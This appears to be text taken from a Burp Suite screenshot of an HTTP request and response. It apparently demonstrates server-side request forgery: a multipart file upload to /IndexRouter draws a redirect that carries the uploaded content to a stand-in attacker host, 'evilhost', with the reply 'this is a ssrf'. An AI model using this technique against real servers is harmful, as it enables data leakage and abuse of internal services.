 Request
Pretty Raw \n Actions
1 POST /IndexRouter HTTP/1.1
2 Host:
3 User-Agent: python-requests/2.22.0
4 Accept-Encoding: gzip, deflate
5 Accept: */*
6 Connection: close
7 Content-Length: 1655
8 Content-Type: multipart/form-data; boundary=d1e9dc1923330b4cf16bb35669aa6171
9
10 --d1e9dc1923330b4cf16bb35669aa6171
11 Content-Disposition: form-data; name="file"; filename="update.yw"
12 Content-Type: application/octet
13
14 gagaga
15 --d1e9dc1923330b4cf16bb35669aa6171
16
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 301 Moved Permanently
2 Location: http://evilhost/myrouter?param=gagaga
3 Date: Tue, 08 Jun 2021 08:15:57 GMT
4 Content-Length: 14
5 Content-Type: text/plain; charset=utf-8
6 Connection: close
7
8 this is a ssrf